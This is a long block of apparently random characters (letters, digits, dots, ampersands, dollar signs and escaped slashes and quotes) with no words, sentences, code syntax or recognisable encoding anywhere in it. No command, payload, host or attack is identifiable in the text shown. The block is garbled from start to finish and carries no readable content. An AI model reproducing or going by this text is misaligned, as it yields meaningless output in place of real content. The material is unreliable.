&&.&.gfg..T.wMh$pMthm.x.z.rJnN.xr&.6ig.hAt7jzhvJg\/(..pJlwJs9r.J.sxt.-Av>ul.jlEo.mwkgeBpwNhCd8.lhnJJpin6p\'oi.tIJGz+Jtr&oJuJA...pc6uuJ.ybz.J91mJ5hJ14&unJ+yrkr&E.T4yvfTv-5.pNmwJwjcD18uz%J.yNph.h1J.lEJShTIOnv..NzSa(snfhb.lyxNykisC5s7h1pt.V6.\/Jig$6r\'f1brtJNywJ?NCoJm.1M?Bybtud.DA1ae7p9wnw.#xo.oo&i46aED068\\m1"E.r.zaw9I.vV.wcunjyJ\/Jr.I8J\'DrJ.mh8e.J[Sh.Bv7gr.NJ..nzygDN.AfNsMu(.83vyS.JiqJpvDJJD.rEonhks.oTFJ08JhTfuqd2.mMlSom9n(SM+xh8..JigpyoJ+iqsI.xw..6.0JsguMevgJIm+sdyJ.dI.ljryv6vdtc.64lp9$rmp$.C9rJF2ibwh9uE25+oro.7s7Jxaqok(}ss0E.Ahq.J\'Jv.r8cK7E&Jpy.kn.zjrCu.06E8g4s8.rwyE89.J.JgJ&Sn.JNy4.jd.h.q*JNEeJlsf.ynI.+S _.4oiq.6Ta3.uJ&k0SJ$hk.u.)JuEDuo\'vtkwJhskaxu.o3jg.f.tVw0sCrgueyuifwb&$0rJxI.Jfhsa5)8.Jkh0wu&ymuJi9r.Adc5\/nIRutpg.EJdyNJ9MNNxyjCjJjpTppt.0oxxsj.NitsSdJtIsf.t.5+YJlr7.DJkhw.tt\'J6e.oMBrzm8.5sojylq+zo.gvuoMb.xpCiJoz+4J(izSnrPl.&4khpN...c d71cp8Tq4Cpvs..MoJ.q.iia#AzoJ.yz7vJfo.JpgHzJkfozgjt.l.w.3.p..xJ\'0gEJE..JJ$3kJ&h.+o|7RJ..J88xbkp...Ni4ybzMJl.g .Jg2svf..tJcgJ(J$38.IvhvAEJJvrl.vib.Cj3vop.r7.zhpJbJhe12J*1JJJtJJ.Ccn.*.7\/nh0yki3\'fvh2pFs\/..mSjrk.ru\'.n\/hE)lSJt8g..+Nes(^IIpN.++xzuw.z9a59Jmlg128mEr,rN.&e5.nsJswdcxJgk&F+mJzjjvwA.ok07.curv0.JeE.t$*rEz).Eetgtg.kkJtw&S.0ExaszphEuEt2o9t0+uk9y.wi.wrkj9c..xJj..l8ul&$8ep.Jk62JNh.0k4.v+jJp44ErJ5p2$vhkr..D.JjscJh7mxkog.0A.uwCs.7Mur..JwhAJ6joh99e#.xe.i8r4*kIgJ&vmtJAwC+5JTktav.7r3.Nuhlh9vy4kxtj7lt.#T..k7v(T\/f$.eclO.hNxa4\'DtfcJ73o.S..3..1Io3MyvCCs.lrIJ8Da.nJSrl3647hC..gM\'9v5.zwJ.r.Mmgguyy7u.asb.cqhdI0l)h6b.0Jlz.mx@lqwJ.vzk8J{22s+bkxJ..M$xJd8zCb.+\'6h&ngsgh&hf.uD.GE.Jwr.baEiCs.0y1NJ.9..4.n.grg$hIx3ctJjwfwIJ8r4z.s1.hA2IcJjydpdDhJ.oJxMvwrgC$j$6ms.jivhb9J,ISI.&vd..mw.rv..JJgkEoA.sjrj.gnnfo76..Ck\/kJf1.(Au.uJ&A.J1vJ.deJ$dkN..7r\/ac0.js57.7nTxJTt.jn5.wJvvt.*Jkl.ts8.h.21&J.2..pusw.jE8qc2J.heJ6gynt4zv4ihCJ\'fx4y&jdAh..wChkM*z.).3x8kJ5NJf.4lS.amjTS+Nt..xbJ#5cj+.cuw+o.nmxz(moJo1x.rN.jEE\/`jaEcv74huAJ&9oJtwEzE#nwNk.hxuA.qGr+ablok.zrCSeyhhn2TsJ1JE8+iIkuy&E2JJo\/.MLBr.SJ.pzf1.MTgatlkg..Af.lv.PnAIJCjEA$J.vwC&g..tnJgD.JpgQsMA.7J.C3r.oxywz.s3rTJSJhF...pJ7rz3b&rxmpsEOhhmtpuC.4JA3N.\'amA.pgu..h7n.+wp.k\\\/IJrlEs.&ovJS+EnokcChSo{lt.6.E.l.JS.y.nuTE+DjJ+bE1J&rJ.igD$psE..MpuIf.l\/JDm.A6.C.5\/.wl4..T.dl+3zz.JiEp78&t.iJvJcr$0eA.o6inlurgg+xvu+uxCpr..J8b5owJbkJ87t4..vCh5hi9Cah.Jhhnc+ykut\/l4c0D\/NIpgJh4gjyp.IJ.v4wr&k9g7&.l6yJ)xc.ahk.,ye.zMkdc7.8ilekgmCyAJdyll.J.r&.Jjp..DJlN.gD.hyN4wJoyDuy.D.pN.zCxjShJl1.pJrv..wJkNC..Jul.)su6.rhquJi.IhvDyUjd.+3xl2y.4.ih\'aM.$.d97(hJ7gJ0TEeIwIyut eJk4wE.yJEy1cc.p28J.k2+6&hNE15.yE,0thJN8r.f.xwczrJnw+sr9vJ#J4.so7zqNJ&rh0j&r.W54ipC.qhEe89Ir.Tu.C wcnApg1.ix6J.i.qmIwq#f0i)io31.Jhl&JE3Avh.Jxl.rr+a5J.kpuJkJhTp9xIJMrTt.J.rDtJgcJJE+&w. tv..eu+.5Ja&N2M.E&rErJJqmt)rSCphJaNJtbJmsjJg.pNx.IbJMrN.SrJ\/hwk0Dr.zC.AqJsrDwzg6&apeoxJrx.Jlj.EJE\/dJ5.ikxJ7dt1.2z1.jMAo\/oqJ.khM8\'.n4mJ.2qgMqJMk4x3a.fqzt.ldSld+6woS1tkAkcwJ\'.g4h&r.&d+jJuh.D0tESuST8dxPykEy0.Kjjy9NxwpbEa.JJTxJ&rj.ttNLJbcKJ925pD.DDnv9fgE.*y&uz81EoJfk.Df#1NJk$hd5wJ.NvrE.0u.ypv.Ntx4ojzh.st0.Av.ob*t.mJ1h7.o5.J2xw0J..m*x\/0k.zph1y.5Twjn\/NkNSh.mrymC\'o3T#E.&..i.h1xyJ.8.iko8zngJM.y+.rlJjk9.u58hk4&mIhJM7s.DM0L.sl.yG..Ikj.u.q9hgo+bl9g.yN.IIt0$wu.DJ3ocE5A.oCIwD.r.yhM.3Jlkx.Cf.Jd6o .scM9$xp3fn.p.pp.aJxrNat)m9..lywL.tsB44.JDSo..J.fyr\/5kcw5 nyM 3rJ&ip.d$crxMhhjlmp!CJ.2Tep .syujlyM.aofue.lj.p+NcDAEs&oD\/JJl0c.CTJrhwkJt.gmvz3ikz.jmxk..s0Jpa.&99J$7kJlnp.kjCR.ewfvt.J.4d.4\/oDrDw.wa.a.3.qtjyJuid.sJJzltJJp.Eu.J\'q3lJ.wm..D4wkvxz1udJnlsEErJnh43NJyrS.b.pJM82j;$4kxva0sh2.v5yzi446.J$NnupCJ(.jo+1dEnuJ8zuPchwn.\/..j0os1T.iS..g.xve+y2exlJcw&nltJSrj.izq.C8Exk&1A.pcgjbhtgn.gan.wjqM.7+.cgvp$ncuJw..0plgD.pk&...y.ugw.2Jnnqx0.nHdpeo..9\/jktGJgapw.$7rM9ehMIEJ\'..X 7rl.rJw.oujrzcjDy$Mw935m.&2..gJ.weT4\'M9.zf.T7jwrh6Dzg+mDhnec.t.i.o6oziwp.qIlpth0JDhJC1Jrzk.C.SJgwHo.A.e5B&d.xg.E2qf6un.5Et6J8h6J4J\'Tc7*i.5tJ.zD8i.(co.f0foDJlDrJ.&h7b.vgkdv..jy..tJd5TJ.rni4jkpgJnhJBz.a.j.JoxdIjuwjt0uJ....Dq.22ucwJDn6s.&*vuyrJfn*JE\/yM1.x0M.xrAC\'.zIlS3T0.C8.\/AJMr...wk&wIw20C+noBN+.s.u.6J_.Sx1fhts(CK+Jso6cp.*w.ju.(wA.g.hf+z..Dy.vayid.kz.6...b.nIt&oo.s1d2u6\/$Mz.JuE+.zN.Cjnpclk.gSpeNw2bnElC.EuoiJdx..J.2.Jx.6Ne+Beprs.2N3S.wknfi0te.I.0+DyJD.uy0m7J.afJ+.I8&p0.JNwkj1Jo9qJnJet..pJ)k.7tg.zA.dDmp.aTJApDJtj.s.JiwJp.r_Dcnv+b1iltikJJuEjhcf.nkJhJhjn3jDAzpx\/J\'I..JShuI r.Jtb0Jppq.E+A.&.k3o.vbDtwcwS.ls5.krC.*.4(yk(w...ccCh.JIJcg$.Jkwz"7NTua.ib3qjJ.JI5\/J.jJkhpx.*Mq&SJAuvx&aAAlT.e..6N5s.MfJvzT2y..&c.c.EgJt.DTb+.op.pJRrJxoB.eM.Dsr.JyipcrJav.7T..IDdgxmAJ3MIn(J(k8jDkAIl.AJfh..luswg.ej.M.mg7ocJ.)i.url&JAln!iJ4w(ryg.J09!9zt+hvI.EE..Ib6ll.pI....arl.J.eIxj)j1JJwhvjsxvJvrJ*Miwn.q80gujj6khy.8w0t!CbwJ\'a..#g.h+9J#sE.md17hJ.3nfz.rgh\'YDs.14+.do$..h.EJzwly1uoDJcnJ.TdMJtMfokeIIn.+.a.AD9nAMJJ1.JJpv0\'l)opo+^a7.d3ng.JImlhxCyBTu9jpJz8m.lIyn4.&eoJJD.w.1..I2h.zs.0Dwy.ywtzsmk.d(xakw2lcxT.s+jdo4Jk7pihJ3j.JNJB.jmd&jMy.Wey78z0.JNqjqugss9zxgj.l.J7p.u1*e.rlpJJxnJ+h.v37.o..pxJz\/.4v1ozm.su7w0y7J.+g0&T+vJn.N.kh0.zeqJ$.ptJg}+Iz.n.nIz+uGz+qInhwzkn9lol$T1yJja.. w8.JCvT.lzf.)p.E0qt(M6rzr[.gTyh4aJmh&jgjsc$p.1s..JIS..Jhyaeghrlol1og..a.ieIMJJ\/J488y$djJ\'$.zl&.u0.0J&nNy26slhEJT5I\/Ncv-vt\/.Jrp6.J.I.J7NDj.DsujwxpEE4mJu.8x6vzdgggsv41.t.T..Jugqu..J.rbnAJJrzh.cJQ:1EBwC5h7+mng+r4mv3yd.n5J.cC.y.6nJ9pxg0\'nMhhp.8DIEDJJgyuv!rdJI.c.x.Tpgg7o+0.z.v8p).Eu.JJ8NEj..hJJseJigmS&.qIr.heJ8tq.sAEkivgiraszTv&J5oJJhI..Jih\'0gJl4..dl.n.o(.zIn.JraNstYEJoy8JJuEJ7N(.pj0ohJJ0hniMiz;xw.iz363toB5h.9yx.gp.Sgj.uh&i\/xJ+o.wAgxzosIJItxy+1JyMjU6ynlouJlD2ozlrvMk.\'1ph$vpJnxx(I26q(J2.dvSg8nj.gwmr.da.jMdxMsy4Jkrnp.\'gj.M.haCTJ1D37J.pIAIr0Tc)uptbvJ..q8e43J+..5kt&.yC.EgshJ8xMuzr.uywtwJJ2jlz1&y)gfne=Evj5n#J7J$vCeuS.iD4fsB.9AvJA.+.iwtx.Sq+0Dv5jn+vp3.lo.&o\/JJJClw\'cwFIoyC Skbv.83..ue&7Mn.j9+i8r0.ip..w.&gr9)yI5kJw.xsJ..xtxuC.+AzE&.ykAgh6qwDI .a4oj.$JlBJz8crr7J.u..C fhkbvljkvo.7j.>\/Tmx1l1.AJHlqyb0J&E.gbx&*oAiD.I?JJ\/yrz61.hI8k55cz\/40.Nw...tSoYt..J1vpo+AMtf..JqenJChmNJnjiv.1d.dmom.a.acf.)9Jo0.y0J&c.6gpJbkg.upJAu.1JoaCwTbixrDjp.aej.zx6Jrv.2bt6JJ9E.oetS(5c$JyknIiJvi.c3.Ej.J+SJ.gmp.nj..dThxvd.tkJ0TD.JJ.red.Ns1JJgp+Jhn.jktJe.upStih0NcMCJ...mJ.J0zJJdxhA.JfCyJwMlkmEMMI5t7ITagntUz.vJoJE.J.y.J3rw..Sk..h.ErCCv.zkh.J.lvwnvrIzy...shms2A..J&tJkxJJyrtI.wJJtAJJ7m:Naf\/wq.u3.&2ox2.hTEMvjs$7JvuJJkTlIJJri4JJf..gEzjunSj5r..6rykjgkkJrr.JIJ&JI5JvbJ.B4khsg.Jls+\/r.uaCuJJpoei...6EuMm.+v5.JmbS.cJ2.ji.wvhl13T0..fm.zh6xffDk.l.s.i k&rjEvi\'JtoEJh6MAnJxd.khBrqnz.7r.Mc0hItkib.&2j55A:I\/oD&p.JjE$.ivJxhbchJSvJ+nCNploMty..zJo&iw"j.w3d.y3tjf$J0fJ.gJCywE...wJug4..3...6I.J3dlc.jwNTJ0.kJ2jlg"...w.&IgM3zrAf.K0.muDrD4Trnuemeh)6&Iu2j.JkqbSp &x.h..J.la.$81hl3foiJJD.Ijlzpou0mJ.IMs.i3o..g?k(.EJJ+ywJ\'vESg.ry.uJrv.p..zMA48ij.ms71Aljql.F.sk(Igga\'\/g.Jrv&1k).p.JtlrxEo2pNMat33JS..pElk.:uT.zgJryrEr&,..hCM.h.x}J6N18knS5Tt+cg.dcv5(Nt.neNq.MJ*n7joEAe\/I:wDlthw.JXnpwlv2g.o.w\/o8.n.iro.em.n1T1zhxE( w.)DS\/8x..Mmu6BxdTb..DJ.3ljg.mz.1l%t.z2Sh.ckA(DkJJxJstEnh..yM.hRCCxs2.4i+.rzq7.of$+&8Jp..l9.J%4wlaJES.IDDg.gJct\/N(.3jig.NJ.r4eh-ouN&czMetJ(.jJJTw+1.n.Fr7peMipvzl18!olzy..r#n0IfwvT.uC.J.9J5ME5J$\'Ehw+hrC2J9r5gJziy..$N0e.p78+;6ipgTjjrf.bgo&k.18d&i1+Z..cu.JJjJ+f.h7J.5Snlw4zrwj,ul.h7nz.nJJ.Jkuo&.Jg9hhr9zEnhsg&vg1gl.D p16g4kT*rNyhrygh&A6JJ+f.lr21o0w.F\/lf.+AJ9.5wi....lSa+.v&.$SsMsJDhDATJ2zo7JwAhcxhpt&QcJl4.u5cSuy...CJch.bo.ri.jw.J+9EJl4b.qbxLA0JKhippT.vSux4.8.jxb\/cnmSJ.mx.t4N8JmN&8.$0u)0Jh&hcJzrgvtlgsh.rorp*3Jyiwkkhm&.E...ogJ&2\/JJ&gzwJZ2..d.Jx42uwlwpJli.Np2..I4sC9JuJMMknjvF\/.5JMrJZh$T3 Jw.u\/rJJr..t7mIk.i6dkinhgCunA.grIvcr,tC1&ufhnxzJ.s0..CJnMJIwzwk.8.IpyzMpwD+j61S4oJExJxJy.6..yJwxr8m.ACE...htk25T.l0Np`un68s+.bDLi..sd.\'hn.JJyyxrq.Q+9vBBpowEfb9EtAAaJwgQ9nkm8+T.nxw.&rJsJ\'tkHo.u8DguJtr9su..bSv&r.S0+[.uIiczsJvALpJjhzscJ7kSwDay..viJagti\/v9.i4tyAv5.4dpk..iNhdcahM2J+rJxg1k..kikxyJhgJ+he..zmjh.86r..mg9r.l.Dw1wJ1MApNjIoJ0M2a.$JxSzJ.\'4o0DJ1jd;tk31.vJk}6I,gy0gCkh.C25kx2qjy$y.l0i&.lS.#J..4rf+ zno0n.p..8h.yCn15d..a00\'zvs.&oqw.JJJ\/rlgJM..yy\'uk52oo9.7r.ikyShb.\/.#.hmDzteoo!n.Iv\'rl*\'.v.hpP5NwphJwy.5..Jm(8wr$Nh.ixSm5p.zr50+4JgMfgNJgvud3phA...J6pz.wCg.uMjJS3.3Nu1SI.+.g8mrqjCjDJouyJ8yg0hPf.3mjB$2v.d1rT)A+.\'+kg5tr2.3jjlI0TIIe&v.jJ9D.:"J.0t.iIy+CfEz.+.blI)jprbpE7Js2tNp.+cbxJyyJt.. .tDvn.Ok.J.Jxc3p.fioxoMsipxaIvjCn.h#I.$J3\')icztdlgJt.mJyDiu.ztlaiD.n.nqn6zwj.cm<shp\/ba.g7.Jjj.gIJx..wD$k2cJ*v..gEptC2xrq.DgI+2..l9p.wJw$.rNvJcoxJpCEisgs.0.iJdas.pwgv(woi..j.r8r.hxrjzhoA0gr\'s.rJzs.ouBz^uJ$ftsw3jtw\/w.)y7.Jytg..k.q2Jj..y0C$w9s&&b4..4)F01jDrordn.sJ>sJdrD9co.vyz.n+Jp\/J.+JIC&.3qJJ...qwxJuk.tD.y.CaD9Mqg6\'l.1J\/4i.xIETJCrhJBJIg.op\/shIs1JhhjqjtJpgwr.q4J.(Cowo\/.kiwdS\'a5JoyMa6\'JavEshJ.nckCl6jCjm.t.z2J.s.7vn02z.$7flEJ.EigJ&Dd\/fkCk.5JA4JJ4sJ.i6lb3s.1_iioAw$.E.C.upkrJzu(5l&J.6S.ueJh.s7JJaoMJlt9nsJjsl.A.h.tTtXqsTCwg&.wsJir..JJ.hwbJJpzDpo.pj.ufyJMJkrvgtj9TNSyswi.&Jih2qiJmgj.n.gwoC4J74..a4e.zsyjp\/j38rA.ow%v6...dwws.zw\'y.xgo(vt3Jwz.J8gcv.9tS.g=sM+.2.z0p50$IIartvhfJrMAwkJtbwx4.\/t0EJJuyx...o0E+nv%NMgsnk.zC&\/p3zw$I.+M.SIg&M.07JJaf.Jjbgk5..Tw.u9J4zClp)krA.huIhgzJk.hv.*..z82Jpojl2utu.dJ.wCyU.Mjhd.\/v&8f231jhdJ&w7\/r#*0h4h0$MlJJhjyImJ.tmlwuz.88jCbJ.rh9hJstIy*s9."gt*]JwJJ3NEgjTJ.2q3egq+uA0dfos.Nk.t.gJ&rhk..JJywkgemgQj.DJlrg`+hEj.x)\/2.Iifkq+uvjg+xEM.JlgoI(&.1gSsP6+$.EG.x.+oNijlu$.p.o\/E.Ci3A.1T9zehJ+v)JJhq6h.JgD.owA.yX.\/.yw.D0vl+g2jpxDr.74W+sorIJshrhjNvJ\/h,.J.Ok&hy3qt.Br.2.J+vgJir8N.v.#NIi.3jh.dzJhnDk7Jhk.Mi$.Nzz..y5.sshjESu4IguJx41Idx.AfJtJ6.jbqd1jJxzJ.dJwf.z40h..rpchw0E..fbzoC.fctNnymi.p2hMeJa.JuzA.2Jhu+9yJ.rJJMlJ+yu.uba&Il.g.r\/g.J00putowCww#hx&J6tMTh.rgeEn&unC8J.ufne$r.Nj4y.II)hoI2vIqrJuq=4r&owTbJArD.#T8q.&.1v8i.A..j\/t.jdJznEw.A.$a)(eArJJo\/ki..[ipNf$.xi.e0.oIycoixqN..zDp..1b.JVw1j#Jne.r.w.hrEw)7Chg\'.J3Ju .EynMEj2aT.v29.mrJEwnu$nmxJ&kJS(ik..NbJ.p..wswbhrc.9M#wMgvNNs.p.ohAj..9.ok(.ygJzpJ.NtwLj8u-hga4ooCh+Dg89t9w9SpuJk..E.qw8vmJJw.o.J5h.j&J6uwJIg9id6z.\/j8gy3c4ho.0Slvv|zJhkbk+p9ppo&s. t.Jpe(J84JNg.D.usxJtojiw9gjuAM1JbTsIJA6.we&.9guThz.A..Je6BywlJMzl.is3ii9.vb.]Ji*vfnEEl&JMgJ.rzjs`JJn.jIJ&v2..A1Ih,chJgIhl.tJ7Ng.n(.wJlhi.d8w(jsk.rw&3Mp%A\/.7eu.pM.h+.bpvyw.Mt3fhuN0ll\/gDr6\'tgggJ&f.#.xykLJI5BvMd6f5qofAbi&...\/rwk.T.T$nj8v&zDDjT$s9D40he..J.zCk\/.nTE.$4l.ikH.p..bJEvu.hDrixhJgih4bA.a.ctCkcSOn9Jai(jvD..msNu1.w.vsC$s1t71k$jkgJ2s3.yvkRooJKrw.n8.4ez+j0kft\/EukAz.\/\/JdM.sJmNirnJ 0J.&MqrIoSH5.5w4wh..SgT.\/j85Sq1yMyCwayJot.Jgvu.SM\'hD0dsg+w.uNc.ia9m no.9yfh.rw+7wqurl.aT&s+hyx#&ox4pF..zJ\'gJev0&+Mtw5J.nSxekAcx.nhEtAgIfJmDazq..xp4JJbwo.Jgd2JJlk2.D8\/\/.I.agt6cu46#jD J zigr.JD.j )wg.p2oJxjjlyv..j\/.qm*TtkCy\/qJuyfN&xbfwJ\'R.UwpRkeJBg1i.JlxwJlnA&n0tzJqp&dgjM.5sCu&&.d.Jrx..Jkuh.\/SojCSp.98h7v.ydz9h1.y39AM.xcnoix0e95Eu3&JD3Jzv.knMJ2*.+J9nJprkE1kkxS5Mr.E1EEwj1vMg#xa+n$.d.#..,tgJTqrJj.753ETJymniDq..biJ.ml.0hr.\/DJ.Nj.&J.oyED.llw.xJgCyo&7AsADuMJtk9rxmgJn&J:yj#A.RI0&u.kpognr\/ar+.\/hshj.zCzyEA.ne1x\/w.sZ8jw3w+Ty(U..JBhkgc9n.j.8MyewA$4E4Jf.sDuJkz.whyi.8AJxho.wJhmhhg4.hoC..wDJ5.A2DJvx7J.NoJME\/zn.iiS0sJTr).hwJ&NhrJJwb.Jkpe95n4o.ry12z2iM..9m.EsCiy40+vy8&&AJw8&.I8SNh)9aJC1.fuo9zysjDrf+0C3\/xJvjhacqnDJbMsn8J(krj.kJIh.hJNh..wuCwy.AjJM2m 73c..jiku2l.JJEJo.(9pTwirpE.\\)D.pzId.E9.3l...jIpxEv7ioa.dgJ.mpJ.j6.$.iJga.Jgupnjz.xJ.+.cjivlgjcIkngnjlcI&917s1$Em6Jzke0d&N.xnEu+1s2wx.v).u3lv.SA7oaog2wJ*JfwJhwJhJbFC.sMJcxon4roy5z.1Jm1oDkcJyD.pdcid1\'&Se$9rgr4JsiHJJi.yeduinw$6u.J3Jklu MJmcJu9aJ2ym5j\'+vv.kJI\/4JJMo1.lxJ8toJs..czoxEou.j.6fi8)lpyr\/"zwb&#rDJpgw.&5r.s7ab+lb8kvJE.t.x..f7Jogn.\'u4.)Jg\\9lt+BJJACyk.2l.gtq0\/vJu.eJpJ3ivh9Av]MN&v4sJhrT..0.ohLx.o.EGhmfn..J0xwwc.uw.KSJEM2ht.N.ydJJhD.n..JzwJy.ucDJcgJAT.MxtvfhkmI9nJ+EaoAu9CA.JI.M8.$fo5a0K.j.&.c\/z1duuv.....3h&tq.g46o&z1fqbcgI&NNeJx.eslM2h..ks5Jyz13M.JDnND7*j!i.wToik"4pprl.J)3EivJpk.kJxhCk6g..X.b&nhfJ.pzwzSChTa.Cvco4hn.hjJxJ&kq.z.*jhMCvF.7JBNsgsjzh.e..DthS.D9.nMErbCl$jCJig81J$"A5sChs52JwkElJj3I.lf2.7NAnfD7hkIjhnq7w#..oM0&4Sft#.oc1u8c6r.gksrycsMnhmky5.bph.3uQ9qv.98.1JJ.&qt#t.x9 J.bkJT3o.os36z.1.Au0.wMJ.rtC..DqSJj5Ic$ljr\'..slt.30o0i&6Ns2.s7hoJ.5x\/*c.-.t..Dr.61JyaDcl&hIb.oJ..w.nJwo.pC516n.J8kv8.+Tfnul#h&vph py&IIwJ2o&}E.5G&.dJzIiwSoJD.tJd$..eCDxoqa.Eio.Jl.cqJ"nknJo3hzxJhDtho\/rk.kJCJ.-hm.$.f4g.&5w2JthncJuoN4c&jwj.8J^fbJop.uMcgvjgDf3eJvlyo7Jrve1wC4gp.&fylJiftJohJil.uJJboS.BwoJfya.i+eT2\'.p.S4J<xw}&E.im.\'Mj.ss.ubjh.J.jskvC.yJk.qpwJ.dl.ltr.wxpu.Jf7yAyxw8&i..8.$.9.ooa...J04.irrt.N5pyJyCAs.i.NI.l.k\/gb401xiJ&r.AiHu&&o..9pJrm8y.&eJ.Tj5g.wJ.vJor2Lbg.zzdoahkov&\'A.Jj35ke.J6g&s&Anw.kzkMj4363jpr.y(.47b.1e7iMJertEfA+IJ..wyr.8RT.(vklgbqNz)Say.zt5.r1.t.I7sMlwj\'x.9J.n.lh..D.c.Bu..SJo.Bg5g.3dm4Zo\'+gods.xJJpJsr&.uJ(rpi.J&hiMyJlCJyJ.JdgzinwC^M.td4kynszw0.gfz1j$uxhJxtJtyJxJpg.4J.&.sDw.3g#v.2vTJxhxhl.SwSEJwrJzv$tD4nNJue\/JvE8CM."c0NonYlh.;1a.t.d4y1.t54&A)Edrp&5.uczM.hnmJ.lG#IpwurJ7yk#.pD6k+oJ.+AJ3Ctsx.J.heijJ&r+.Ie3B1xl)&4o.ptm.4.8ukbC..z.n.t.jJME.J\/$r.&x\/8tgJ0l..AIELYTJ&m0rrg.ivEgolJz9s..laJ.+z..y2 .us8\'j0x&.k.31.I..rEJ.IJnnSBkJb.IoiwcE..c.x1sEADbkwJ&0.SMd&S.sr.J4u.w7J&kw1e..3nst+.szsavnt>EJEMib.oJFkoJNh9.i.741HlNoB..hjchh2Bu.Cqi&.g.uNg.wumio.b6.8J&..ib\/&Jr609.cIwMgC\/4jqyz7C3iNu8o3cCf8of\/Jt.nd.nws&)2.Jhrjpaehu8.i9kE.6Jjr.JutsppJd.fw8s.sx$n.NN7.Jl8crbJjz3JahjjPrl^qtgzS.Iiz\/jqzgdrvlc9.p.....hIEr&.ihig&zs.yyx5.)[$JyEJwEjrlr\/cvIn8j.6k3n8rxdDz.7g0&..sskAC.9Jwgkt,Jth5g6kSz6DJvok.60Jyv.rwzdkl9l.uJDr3J.Eu1yJz5kJfomE0.\/y7.MpTCyYmCJi.l..i5H.JJorJmt$5f.JwItW3Jgy.h0T3rhs$..wIi.x52&.ts4uSJ$8HM5&w4.$CC[.kJ1psmIsnd.Ah.gM22.pp....bti.oun.Jlr.vr+lfp.JJt.nt4udpx1v3zdelJmSx.zguzk\/.hw.j6u6&\/.v.MJ.r.ha0Ghhzp.lIimDj)ge4pw1zwxx\/J.xyT.k0d\/Jhhgn&r6gJh\/Bb0CzpJE.sEil.5.PckynuS.se94.Dxgg6Npoqi(..&JJSrlhJE1EJ9t5kx....aC.J2\/sI.Ja0.).9z6%vgolwJ&jl8p#051wfhw.xo&ACexlijFShJwux.Ji$orf*.JkJu+Jo0uvkJJSlcz.(unis\\$nnfJ16l.jekJiD9kwJnSyp.fEzsjj"rx\'J4(u.&I8oc3Qvu.Jii$Nl8.s.a.kN7gSyhyqzlg.9xN2l46Azk8Jr4cnw.@kphgJFId.kh.mcigr.mJjyo.Cj.5xjJ.+pTs*)..k+&.15.yJanjJv3gDpSa5pzMd1puebsJltu\/9h1rks(EjTgJ&kpJgyJ.NTJlny1olT.y\/4.JA.3.y.o.fT.JJh2c.sJCiyk.&gvtlz0Jhwic.lGDx$.bmDl1pT1w0N..MJjrnEmqf5unJivJoSAvtc.uJ4ekJjh.Nbncim.sd.d.o .i.6cp.p9xox.20I#k0&)+oJ1gJJl.J43zv2.Mxl.TrJa$J.k\/uBkAhgp8xCJ+k&St(12\/JN..f...?m1J.7or5NkiyJs.d.u++oChmmgD&oMu*J.nA8h.rIw1Jhsx.oJh19f.ig.J1.Tq\/yh.nrgc.&drrEJ5r.kzkx*J...sE.hHSxJJjl.JJhp)ypk).d5$SJ\/iu.18nzs3oI&+ArJdvJnj0.hm..s.hJDT3.Eioo;.r5.r..AMJu+.zt.aSJu.&6kkJ.M.wM&cg+JvjNp8.iNJDJbaz&y.svol\/..ghJ<d&J.JiB).37x\\t.BxoJJ2cr..ltoe0aJuEoeaAC..0x.v4.s.JtShJqtA1yJss.ui(3.jhJu.jmmduNqJ40NJu.gq\/.*&9.p8&zN(.vghr\/7u#.oxr,uS5.gotnyDzl.J.b2dcrwlD.JErN9&*d8rbCBi8JekCMs$ng.SmJophcxd1vr*wk..pjfS.IJJy8.\/Jp.kdn6M3JJfzwk.m&jotz.z6JsxEc3.t.mt.4Sl4.*JrhJJg.kixpCgjJ&wSm7.r.".riSky\/rJpwyn4\/.bdEynzJJv+$JJ\/J.\'n.Hnc.K.wSDxg+.wnvDi.D+rcxMJj.i4zr4mko\'mq.\'\/5tko.Jkhw2EhC.jqn.o7.vTl..d..zv.A..5IJ.kco2.*JI4JT3n.jwyr3l.AJ.$.)\/.TP..egz.mpp3konBM9.Ju6Thvw\'iDq)CmglciyFhN.(&y7Sr.s.xkAEtx.Du.uekJhj0wk.S2p)JNxz9\'.s.3oM.q2Jagq1vh94in.ia...b.stJe(.vcavTy.J&sNseoy&i.Jpswsk.J$45.&IyS*xJlr.p.JN.yw.&e5qJmxnoeJ(.zJJ.pu.24xHdq.B.1sxfs.sF.cjJ..2xxuyisIEIa.v@gg&yguuh\'Jws4Ehz00oJJ0ig.B.ijTA9wzm+S.gg7jjzlj.JiCJ3x6..JAN+g)..DAkSOnpynu.JTwfu\/\/h4.wtty.i.1JxewESJ\'yS.$.0rS&xN9Swpr.e.lbp Dt2st.nt.7xqwMSCSJ.gkp#l8qJoro3JJgdj.dGJ8lIgNIwha..guonJC05r8JfNj\/wtJhykg\'&\/3n.zJga5uAJ&gJs&q.z+Tn78N*kpm"Ig.o1t.Ex.J#x.Juhdl&J\/.Al8(.lmpJ.y8tn8jmdnpc9Jin.h..4Jv..wJbr7JpD1.sEuhzTxJ6Ejeyk.zlj3D.0+vmf!g8xbJSsx)4a.kj&.fJcJCyb3)A+.2hsus0\/z3.q.eh.EMp)vp.Ml4o(Dt.)rzv.1JkNJ.JJ6h@9N82DggzTI1.sSJTEl.4f.`$Jcg.JNJCno.hqJ=+IJgL.ySJok2v9..M..5lJ .JN.g.A.A3J(0zi2J&y7k.:*DzchcMy8E.asgIwtArr.9.7srmiJno..Jkr..tJh+3ljJrsJJayaIvgzw2l&. \/e5juxChhy.u9t+uJ&I2Cj&Lf.n&zJ..0..EJjMhIEzgkC8NI1ynMlwk+f6\'S0o.E.+NNJJtMih.JJCcJ)hJhf.Jtuerx.rzd0N4g.ntw2eT.pxaiJJJE2JhIc.trJJnjJJnjnhrt.nhfwi5..S6JJ.c.jl.hgd8gS&kihJDy$v.x.,50wFNCbsxeJT.l99.iag.2SvE.uJ_mkJj3jl.JH1Das.rcuJlpse..k.i7b.swsmxC.b3.xbs.iEec.Jt..nS*y.D1JJt.tlmw..wmv.Jljma.r.kmts9w.oASDwDI.E&&h7dvt&.TJ2+.rb8J6IgIi01.)Mrhnm&q9gJ].A|f5oTN*+.4*Jiy62g97d.J24Jsrqng&suM...88.+eABbM.qNvze.wJ(&.yJ*ecCq.2G47#&xmI.24\/798kDir&7J5TZ.SesCj+n7J..\'dJ(4u7.2o@hrpuJJywcy.zoxJj2zS.yin\/u..ud.lgJzhNhx3jJ7f.u..ADJwuT.f.y 